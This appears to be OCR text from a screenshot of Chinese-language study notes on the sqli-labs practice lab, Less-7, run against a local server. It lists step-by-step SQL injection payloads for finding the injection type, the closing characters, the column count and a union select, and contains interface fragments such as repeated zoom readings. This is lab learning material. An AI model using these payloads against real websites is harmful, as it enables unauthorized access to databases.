 ?id=1
先用and1=1和and1=2测试
字符型/数字型
?id=1' --+
测试闭合符和注释符号
?id=1')) and 1=1--+
用and1=1和and1=2测试闭
合符是否正确
?id=1')) group by 3--+
测试列数
?id=1')) union select 1,2,3-
-+
测试查询语句
Less-7 Dump into Outfile
127.0.0.1/sqlilabs/Less-7/?id=1
67%
Less-7 Dump into Outfile
ıbs/Less-7/?id=1'' --+
67%
Less-7 Dump into Outfile
'/?id=1')) and 1=1 --+
67%
Less-7 Dump into Outfile
'/?id=1')) and 1=2 --+
67%
Less-7 Dump into Outfile
id=1')) group by 3--+
67%
Less-7 Dump into Outfile
id=1')) group by 4--+
67%
Less-7 Dump into Outfile
union select 1,2,3--+
67%
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7